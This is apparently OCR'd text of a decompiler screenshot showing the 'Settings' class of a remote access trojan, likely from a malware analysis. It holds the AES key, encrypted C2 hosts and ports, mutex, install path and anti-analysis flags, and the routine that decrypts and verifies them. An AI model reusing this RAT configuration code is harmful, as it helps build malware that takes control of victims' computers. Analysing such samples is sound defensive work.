 Settings ✕
14 public static bool InitializeSettings()
15 {
16 bool result;
17 try
18 {
19 Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
20 Settings.aes256 = new Aes256(Settings.Key);
21 Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
22 Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
23 Settings.Version = Settings.aes256.Decrypt(Settings.Version);
24 Settings.Install = Settings.aes256.Decrypt(Settings.Install);
25 Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
26 Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
27 Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
28 Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
29 Settings.Group = Settings.aes256.Decrypt(Settings.Group);
30 Settings.Hwid = HwidGen.HWID();
31 Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
32 Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String
(Settings.aes256.Decrypt(Settings.Certificate)));
33 result = Settings.VerifyHash();
34 }
35 catch
36 {
37 result = false;
38 }
39 return result;
40 }
41
42 // Token: 0x06000004 RID: 4 RVA: 0x00002854 File Offset: 0x00000A54
43 private static bool VerifyHash()
44 {
45 bool result;
46 try
47 {
48 result = ((RSACryptoServiceProvider)
Settings.ServerCertificate.PublicKey.Key).VerifyHash(Sha256.ComputeHash
(Encoding.UTF8.GetBytes(Settings.Key)), CryptoConfig.MapNameToOID("SHA256"),
Convert.FromBase64String(Settings.Serversignature));
49 }
50 catch (Exception)
51 {
52 result = false;
53 }
54 return result;
55 }
56
57 // Token: 0x04000001 RID: 1
58 public static string Ports = "TR8Na1aq0N5jhgTi0CASlFoKUrKzcNkslgqyclI
+mK2JMyPsqMxWrntsvTB9kGtDVbxOhTGtxdXtJG64wA6f0A==";
59
60 // Token: 0x04000002 RID: 2
61 public static string Hosts = "oA58zZp/swVEng2ifTDm2wAXoI4RyWtezKucaCQ8duod1OtL
+RET9NDX8/4EJuaHIB7fe6+pNmduPtck9kmrYw==";
62
63 // Token: 0x04000003 RID: 3
64 public static string Version = "WFsLDssw3fpMef8XyBSjeH78m/P7HGPNIGDKwEpbZdfHIgRL+m
+wsHygwUAik5ExJOhUSUxssJOog04TODs02Q==";
65
66 // Token: 0x04000004 RID: 4
67 public static string Install = "8qb2E7upyqT0pWh3xEkQ1n8AS4xJm00P6z/WbEGWIwDaA8VILWZsn5mk8aj
+jv8TyiSAGucQpN3Do/XPScJEiA==";
68
69 // Token: 0x04000005 RID: 5
70 public static string InstallFolder = "%AppData%";
71
72 // Token: 0x04000006 RID: 6
73 public static string InstallFile = "";
74
75 // Token: 0x04000007 RID: 7
76 public static string Key = "SlhreHFuMEM4V1hod3VubjVVWjJQZklOcEk2am9hZm8=";
77
78 // Token: 0x04000008 RID: 8
79 public static string MTX = "rGbx6prE01oafYP8GHOT/ImRlMaIBphE/
d6wWKT6eBFnvzrpb6ZJgmSGIKLHF9yxGhuBvB9jIROvd+cah/ZDngQDx0DwQGNruj4y0LH3nTk=";
80
81 // Token: 0x04000009 RID: 9
82 public static string Certificate = "Bs8t+FeiJufOe2hKd06f47eT16uhcXVDWNrBKB6HRSL8
+8HRccXJoduVYPmJxKbyg3aU7M7MdZItjjAwlXLyJPS3DlvxepN738kDBhImDlv+riCw4qY/
f68nyC6MOEie4Y0jRKHZWNh8Q2artWcEEWDGG0GuLeot4jazxRRSiHILC51Bvt53E26A+nz
+P5YUPxRd9FTvKxfdTf2xOA/0okYHIw2PNI6JFvJH2JpRn3EoYf
+SRxMh4wgfL4LqKVI7SEFvM5iHyUbLuNDLFl4V/4Omdz5qzZXNpQHaLktJ+ANYLPUl8Id69SGbP2/
hB8ydRZS5YZ8Ve2rQOjlklKIt7JT0zBy7e7bjXVCisqH/Njzheg4SP/MnKzzraXlpdwjoEtBwMxjog6HO9a/
VX90l5JTRFibWFM8ubGJKIuaf7qvJxinOiwOFSIwkUXed2B93Sz7zjFPUIAs95eLCN5KS6NApo/
qKp0tovsBDdNLqCx+r8Wl2mhk/LFKha7l97cRYXT2TqfAXfELASxBPAiRsKD+UsPw9R/9KxDcby/Z+u
+bze1RScPpnQKyg5a5EI+fUEwG3cBcLRdooO9XpDsrEgPKBx46ipQ7Ano6q17YJxTZZIs6frJVL9Pgyjkf
+GE7M3eISHAZrTrDE1ehrcBCHg11nbck6A/
100 %